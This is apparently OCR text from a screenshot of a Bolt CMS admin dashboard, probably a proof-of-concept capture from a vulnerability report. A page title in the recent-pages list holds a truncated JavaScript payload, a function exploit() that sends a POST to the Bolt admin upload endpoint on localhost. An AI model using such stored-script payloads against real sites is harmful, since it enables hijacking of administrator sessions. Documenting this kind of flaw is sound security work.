 Bolt A sample site
Find
View site
Admin
Dashboard
Content
Homepage
P Pages
E Entries
Showcases
Blocks
Settings
Configuration
File Management
Extensions
Collapse sidebar
Dashboard
Add ...
Recently edited Pages
More Pages »
№ 1
nope history.pushState('', '', '/') function exploit() { var target = "http://127.0.0.1" var bolt_admin_u
rl = target + "/bolt"; var xhr = new XMLHttpRequest(); xhr.open("POST", bolt_admin_url + "/uploa
Edit
Unable to fetch news!
Unable to connect to https://news.bolt.cm/
Files on the stack
TXT
out.txt
Upload
Select
Latest system activity
- Admin logged in (in a few seconds)
- Admin logged in (an hour ago)
- Admin logged in (an hour ago)
- Admin logged in (2 months ago)
- Added user account 'Admin'. (2 months ago)
more activity